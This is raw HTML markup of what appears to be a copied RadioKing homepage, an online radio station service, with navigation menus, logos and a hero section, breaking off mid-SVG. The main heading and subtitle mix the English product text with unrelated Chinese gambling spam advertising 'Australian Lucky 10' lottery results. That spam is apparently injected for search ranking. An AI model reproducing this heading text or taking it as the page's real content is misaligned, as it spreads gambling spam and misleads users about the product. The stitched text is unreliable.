				<ul id="menu-2-3596c5e9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46939"><a href="create-radio.html" class="elementor-item" tabindex="-1">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46940"><a href="organize-radio-music.html" class="elementor-item" tabindex="-1">Media Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46941"><a href="create-radio-automation.html" class="elementor-item" tabindex="-1">Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46943"><a href="radio-widgets.html" class="elementor-item" tabindex="-1">Share</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46942"><a href="radio-broadcasting-software.html" class="elementor-item" tabindex="-1">Live</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46944"><a href="radio-statistics.html" class="elementor-item" tabindex="-1">Statistics</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9399c4b e-con-full navigationContent e-flex e-con e-parent" data-id="9399c4b" data-element_type="container" id="dev">
				<div class="elementor-element elementor-element-3d060223 darkGradient  titleMenNav elementor-widget elementor-widget-heading" data-id="3d060223" data-element_type="widget" id="title2" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Develop your audience</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a02c180 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none hoverSubmenu elementor-widget elementor-widget-nav-menu" data-id="a02c180" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-a02c180" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42195"><a href="create-radio-mobile-app.html" class="elementor-item">Mobile Application</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="create-radio-cms-website.html" class="elementor-item">Website</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="alexa-radio-skill-smart-speaker.html" class="elementor-item">Smart Speaker Apps</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a02c180" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42195"><a href="create-radio-mobile-app.html" class="elementor-item" tabindex="-1">Mobile Application</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="create-radio-cms-website.html" class="elementor-item" tabindex="-1">Website</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="alexa-radio-skill-smart-speaker.html" class="elementor-item" tabindex="-1">Smart Speaker Apps</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-58075e1d e-con-full navigationContent elementor-hidden-mobile e-flex e-con e-parent" data-id="58075e1d" data-element_type="container" id="decouvrirContent">
				</div>
		<div class="elementor-element elementor-element-1203eec8 e-con-full navigationContent elementor-hidden-mobile e-flex e-con e-parent" data-id="1203eec8" data-element_type="container" id="noContent">
				</div>
					</div>
				</div>
				</div>
		
                    </div>

                </div>
            </div>
            <div class="dropdown">
                <button class="dropbtn nav solPadding">Solutions
          <span class="sub-arrow"></span>
        </button>
                <div class="dropdown-content">
                    <div>
                   		<div data-elementor-type="container" data-elementor-id="7113" class="elementor elementor-7113 elementor-540" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-1c37611 contentNav e-flex e-con-boxed e-con e-parent" data-id="1c37611" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-82c5fc4 e-con-full navigationContent e-flex e-con e-parent" data-id="82c5fc4" data-element_type="container">
				<div class="elementor-element elementor-element-1363c71 darkGradient  titleMenNav elementor-widget elementor-widget-heading" data-id="1363c71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Individuals &amp; Associations</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5fbbb59 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none hoverSubmenu elementor-widget elementor-widget-nav-menu" data-id="5fbbb59" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-5fbbb59" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="start-online-radio-station.html" class="elementor-item">Individuals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="create-online-radio-associations.html" class="elementor-item">Online radio associations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5489"><a href="create-educational-radio-online.html" class="elementor-item">Education</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5fbbb59" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="start-online-radio-station.html" class="elementor-item" tabindex="-1">Individuals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="create-online-radio-associations.html" class="elementor-item" tabindex="-1">Online radio associations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5489"><a href="create-educational-radio-online.html" class="elementor-item" tabindex="-1">Education</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-729e8e7 e-con-full navigationContent e-flex e-con e-parent" data-id="729e8e7" data-element_type="container">
				<div class="elementor-element elementor-element-e3977b9 darkGradient  titleMenNav elementor-widget elementor-widget-heading" data-id="e3977b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Pro</div>				</div>
				</div>
				<div class="elementor-element elementor-element-05a2492 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none hoverSubmenu elementor-widget elementor-widget-nav-menu" data-id="05a2492" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-05a2492" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="broadcast-fm-radio-online.html" class="elementor-item">AM/FM Radio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4287"><a href="create-in-store-radio.html" class="elementor-item">Brands and stores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="create-online-radio-agencies.html" class="elementor-item">Marketing &amp; Communication Agencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="create-online-radio-events.html" class="elementor-item">Event</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-05a2492" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="broadcast-fm-radio-online.html" class="elementor-item" tabindex="-1">AM/FM Radio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4287"><a href="create-in-store-radio.html" class="elementor-item" tabindex="-1">Brands and stores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="create-online-radio-agencies.html" class="elementor-item" tabindex="-1">Marketing &amp; Communication Agencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="create-online-radio-events.html" class="elementor-item" tabindex="-1">Event</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f8e81f e-con-full navigationContent elementor-hidden-mobile e-flex e-con e-parent" data-id="1f8e81f" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-80ea133 e-con-full navigationContent elementor-hidden-mobile e-flex e-con e-parent" data-id="80ea133" data-element_type="container">
				</div>
					</div>
				</div>
				</div>
		
                    </div>

                </div>
            </div>
            <a class="aHover nav" href="pricing-radio.html">Pricing</a>
            <div class="dropdown">
                <button class="dropbtn nav resPadding">
 Resources
          <span class="sub-arrow"></span>

        </button>
                <div class="dropdown-content">
                    <div>
                    		<header data-elementor-type="section" data-elementor-id="7354" class="elementor elementor-7354 elementor-537 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7f5b11c4 contentNav e-flex e-con-boxed e-con e-parent" data-id="7f5b11c4" data-element_type="container" id="itemsNav" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3643bb e-con-full navigationContent e-flex e-con e-parent" data-id="3643bb" data-element_type="container" id="creerContent">
				<div class="elementor-element elementor-element-1a3aeacb darkGradient  titleMenNav elementor-widget elementor-widget-heading" data-id="1a3aeacb" data-element_type="widget" id="title1" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Start</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32d86642 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none hoverSubmenu elementor-widget elementor-widget-nav-menu" data-id="32d86642" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-32d86642" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13439"><a href="how-start-internet-radio-station.html" class="elementor-item">Start an online radio station</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37523"><a href="online-radio-broadcasting-courses.html" class="elementor-item">Radio Academy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13440"><a href="radio-station-success-stories.html" class="elementor-item">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31563"><a target="_blank" rel="noopener" href="index-2.html" class="elementor-item">Blog</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-32d86642" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13439"><a href="how-start-internet-radio-station.html" class="elementor-item" tabindex="-1">Start an online radio station</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37523"><a href="online-radio-broadcasting-courses.html" class="elementor-item" tabindex="-1">Radio Academy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13440"><a href="radio-station-success-stories.html" class="elementor-item" tabindex="-1">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31563"><a target="_blank" rel="noopener" href="index-2.html" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5ac7f862 e-con-full navigationContent e-flex e-con e-parent" data-id="5ac7f862" data-element_type="container" id="dev">
				<div class="elementor-element elementor-element-4b77efc1 darkGradient  titleMenNav elementor-widget elementor-widget-heading" data-id="4b77efc1" data-element_type="widget" id="title2" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Help</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6875e93d elementor-nav-menu__align-start elementor-nav-menu--dropdown-none hoverSubmenu elementor-widget elementor-widget-nav-menu" data-id="6875e93d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-6875e93d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14846"><a target="_blank" rel="noopener" href="https://help.radioking.com/hc/en-us" class="elementor-item">Help center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14847"><a target="_blank" rel="noopener" href="https://help.radioking.com/hc/en-us/categories/4426005543185-Video-tutorials" class="elementor-item">Video tutorials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11751"><a href="create-radio-faq.html" class="elementor-item">FAQ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6875e93d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14846"><a target="_blank" rel="noopener" href="https://help.radioking.com/hc/en-us" class="elementor-item" tabindex="-1">Help center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14847"><a target="_blank" rel="noopener" href="https://help.radioking.com/hc/en-us/categories/4426005543185-Video-tutorials" class="elementor-item" tabindex="-1">Video tutorials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11751"><a href="create-radio-faq.html" class="elementor-item" tabindex="-1">FAQ</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2457a04f e-con-full navigationContent elementor-hidden-mobile e-flex e-con e-parent" data-id="2457a04f" data-element_type="container" id="decouvrirContent">
				</div>
		<div class="elementor-element elementor-element-d1dd2d e-con-full navigationContent elementor-hidden-mobile e-flex e-con e-parent" data-id="d1dd2d" data-element_type="container" id="noContent">
				</div>
					</div>
				</div>
				</header>
		
                    </div>
                </div>
            </div>
        </div>
        <div class="navConnect">
             <div class="dropdown4">
                <div id="lang">
                    <i class="menuGlobe fas fa-globe"></i>EN<i class="menuChevron fas fa-chevron-down"></i>
                </div>
                <div class="dropdown-content4">
                  <div> 		<div data-elementor-type="container" data-elementor-id="36339" class="elementor elementor-36339" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-6d216442 e-flex e-con-boxed e-con e-child" data-id="6d216442" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f42538f elementor-widget elementor-widget-wpml-language-switcher" data-id="f42538f" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://fr.radioking.com/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="fr">Français</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="index.html" class="wpml-ls-link">
                    <span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://de.radioking.com/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="de">Deutsch</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
					</div>
				</div>
				</div>
		</div> 
                </div>
            </div>
                <div class="dropdown2">
                    <button class="dropbtn2 nav" id="connect">
                        <a href="login.html">Login</a>
                    </button>
                    <div class="dropdown-content2">
                        <div id="menuUser" class="menuUser"></div>
                    </div>
                </div>
                <button class="ctaBtn btnHeader">
                    <a href="register.html">Get started for free</a>
                </button>
            </div>
    </div>
</div>



				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5f4990b0 e-flex e-con-boxed e-con e-parent" data-id="5f4990b0" data-element_type="container" id="headerTab" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-34233fc6 e-flex e-con-boxed e-con e-child" data-id="34233fc6" data-element_type="container" id="headerSticky">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-11b9ce28 elementor-hidden-desktop e-flex e-con-boxed e-con e-child" data-id="11b9ce28" data-element_type="container" id="iconMenu" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-35dff183 e-con-full e-flex e-con e-child" data-id="35dff183" data-element_type="container">
				<div class="elementor-element elementor-element-70670302 logoHeader  l-logo elementor-widget elementor-widget-image" data-id="70670302" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="index.html">
							<img fetchpriority="high" width="1346" height="335" src="webp/logo-1-1-1.webp" class="attachment-medium size-medium wp-image-20209" alt="RadioKing logo" srcset="https://www.radioking.com/wp-content/uploads/2023/03/Logo-1-1-1.webp 1346w, https://www.radioking.com/wp-content/uploads/2023/03/Logo-1-1-1-768x191.webp 768w" sizes="(max-width: 1346px) 100vw, 1346px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-466c2775 logoHeader  d-logo elementor-widget elementor-widget-image" data-id="466c2775" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="index.html">
							<img loading="lazy" width="1346" height="335" src="webp/logo-2-2.webp" class="attachment-medium size-medium wp-image-20211" alt="RadioKing logo" srcset="https://www.radioking.com/wp-content/uploads/2023/03/Logo-2-2.webp 1346w, https://www.radioking.com/wp-content/uploads/2023/03/Logo-2-2-768x191.webp 768w" sizes="(max-width: 1346px) 100vw, 1346px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7abce9b2 e-con-full e-flex e-con e-child" data-id="7abce9b2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2af59c0b elementor-widget__width-initial l-logo elementor-view-default elementor-widget elementor-widget-icon" data-id="2af59c0b" data-element_type="widget" id="iconMenuElem" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6OTM3MywidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="20" viewBox="0 0 24 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 1.66667C0 1.22464 0.180612 0.800716 0.502103 0.488156C0.823593 0.175595 1.25963 0 1.71429 0H22.2857C22.7404 0 23.1764 0.175595 23.4979 0.488156C23.8194 0.800716 24 1.22464 24 1.66667C24 2.10869 23.8194 2.53262 23.4979 2.84518C23.1764 3.15774 22.7404 3.33333 22.2857 3.33333H1.71429C1.25963 3.33333 0.823593 3.15774 0.502103 2.84518C0.180612 2.53262 0 2.10869 0 1.66667ZM0 10C0 9.55797 0.180612 9.13405 0.502103 8.82149C0.823593 8.50893 1.25963 8.33333 1.71429 8.33333H22.2857C22.7404 8.33333 23.1764 8.50893 23.4979 8.82149C23.8194 9.13405 24 9.55797 24 10C24 10.442 23.8194 10.8659 23.4979 11.1785C23.1764 11.4911 22.7404 11.6667 22.2857 11.6667H1.71429C1.25963 11.6667 0.823593 11.4911 0.502103 11.1785C0.180612 10.8659 0 10.442 0 10ZM10.2857 18.3333C10.2857 17.8913 10.4663 17.4674 10.7878 17.1548C11.1093 16.8423 11.5453 16.6667 12 16.6667H22.2857C22.7404 16.6667 23.1764 16.8423 23.4979 17.1548C23.8194 17.4674 24 17.8913 24 18.3333C24 18.7754 23.8194 19.1993 23.4979 19.5118C23.1764 19.8244 22.7404 20 22.2857 20H12C11.5453 20 11.1093 19.8244 10.7878 19.5118C10.4663 19.1993 10.2857 18.7754 10.2857 18.3333Z" fill="white"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6cee6d2e elementor-widget__width-initial d-logo elementor-view-default elementor-widget elementor-widget-icon" data-id="6cee6d2e" data-element_type="widget" id="menuicon" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6OTM3MywidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="20" viewBox="0 0 24 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 1.66667C0 1.22464 0.180612 0.800716 0.502103 0.488156C0.823593 0.175595 1.25963 0 1.71429 0H22.2857C22.7404 0 23.1764 0.175595 23.4979 0.488156C23.8194 0.800716 24 1.22464 24 1.66667C24 2.10869 23.8194 2.53262 23.4979 2.84518C23.1764 3.15774 22.7404 3.33333 22.2857 3.33333H1.71429C1.25963 3.33333 0.823593 3.15774 0.502103 2.84518C0.180612 2.53262 0 2.10869 0 1.66667ZM0 10C0 9.55797 0.180612 9.13405 0.502103 8.82149C0.823593 8.50893 1.25963 8.33333 1.71429 8.33333H22.2857C22.7404 8.33333 23.1764 8.50893 23.4979 8.82149C23.8194 9.13405 24 9.55797 24 10C24 10.442 23.8194 10.8659 23.4979 11.1785C23.1764 11.4911 22.7404 11.6667 22.2857 11.6667H1.71429C1.25963 11.6667 0.823593 11.4911 0.502103 11.1785C0.180612 10.8659 0 10.442 0 10ZM10.2857 18.3333C10.2857 17.8913 10.4663 17.4674 10.7878 17.1548C11.1093 16.8423 11.5453 16.6667 12 16.6667H22.2857C22.7404 16.6667 23.1764 16.8423 23.4979 17.1548C23.8194 17.4674 24 17.8913 24 18.3333C24 18.7754 23.8194 19.1993 23.4979 19.5118C23.1764 19.8244 22.7404 20 22.2857 20H12C11.5453 20 11.1093 19.8244 10.7878 19.5118C10.4663 19.1993 10.2857 18.7754 10.2857 18.3333Z" fill="#252525"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ab48459 elementor-mobile-align-center elementor-align-center elementor-widget__width-auto ctaBtn btnDemarrerHead elementor-widget elementor-widget-button" data-id="3ab48459" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="register.html" id="btnDemarrerHead">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Try it for free </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</nav>
		
<main id="content" class="site-main post-7128 page type-page status-publish has-post-thumbnail hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="7128" class="elementor elementor-7128 elementor-148" data-elementor-post-type="page">
				<section class="elementor-element elementor-element-16765e7 e-con-full e-flex e-con e-parent" data-id="16765e7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-633380c3 elementor-absolute elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="633380c3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="768" height="627" src="webp/micro-2-1-2-65844d4f08fb3-768x627.webp" class="attachment-medium_large size-medium_large wp-image-36154" alt="micro" srcset="https://www.radioking.com/wp-content/uploads/2024/02/micro-2-1-2-65844d4f08fb3-768x627.webp 768w, https://www.radioking.com/wp-content/uploads/2024/02/micro-2-1-2-65844d4f08fb3-1536x1254.webp 1536w, https://www.radioking.com/wp-content/uploads/2024/02/micro-2-1-2-65844d4f08fb3.webp 2001w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
		<div class="elementor-element elementor-element-374f4f90 e-flex e-con-boxed e-con e-child" data-id="374f4f90" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;sdc-waves006&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg preserveAspectRatio="none" width="2000" height="200" viewBox="0 0 2000 200"  xmlns="http://www.w3.org/2000/svg">
    <path class="elementor-shape-fill" fill-rule="evenodd" clip-rule="evenodd" d="M2000 146.132L1951.67 131.519C1905 116.905 1810 87.6791 1715 87.679C1618.33 87.679 1523.33 116.905 1428.33 136.39C1333.33 155.874 1238.33 165.616 1143.33 151.003C1048.33 136.39 951.667 97.421 856.667 112.034C761.667 126.647 666.667 194.842 571.667 199.713C476.667 204.584 381.667 146.132 285 116.905C190 87.6788 95 87.6788 48.3334 87.6787L1.96388e-05 87.6787L3.49691e-05 -0.000349691L48.3334 -0.00034124C95 -0.000333081 190 -0.00031647 285 -0.00029986C381.667 -0.000282958 476.667 -0.000266348 571.667 -0.000249738C666.667 -0.000233127 761.667 -0.000216517 856.667 -0.000199907C951.667 -0.000183296 1048.33 -0.000166395 1143.33 -0.000149784C1238.33 -0.000133174 1333.33 -0.000116564 1428.33 -9.99534e-05C1523.33 -8.3343e-05 1618.33 -6.67327e-05 1715 -4.9831e-05C1810 -3.32207e-05 1905 -1.66103e-05 1951.67 -8.45087e-06L2000 0L2000 146.132Z"/>
</svg>
		</div>
		<section class="elementor-element elementor-element-44b9b15 e-con-full e-flex e-con e-child" data-id="44b9b15" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-45965c8d gradientTitle elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-laptop__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="45965c8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">澳洲幸运10官网开奖记录查询 幸运澳洲10开奖官网直播结果 Create your own Internet Radio Station</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-763c5593 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-text-editor" data-id="763c5593" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>澳洲十开奖历史查询-168官方官网澳洲10彩票记录历史结果 体彩 -幸运澳洲10官网结果历史查询 澳洲10幸运官网开奖记录  Broadcast your radio anywhere in the world in 3 easy clicks</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-4e3e628e elementor-mobile-align-center elementor-tablet-align-left ctaBtn sizeBtnOrange elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="4e3e628e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="register.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Try it for free </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5b9442f1 colorOpacity08 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="5b9442f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>14 days free &#8211; No credit card required &#8211; No commitment</p>
								</div>
				</div>
				</section>
					</div>
				</div>
				</section>
		<section class="elementor-element elementor-element-c6952c4 content e-flex e-con-boxed e-con e-parent" data-id="c6952c4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;sdc-waves005&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg preserveAspectRatio="none" width="2000" height="200" viewBox="0 0 2000 200"  xmlns="http://www.w3.org/2000/svg">
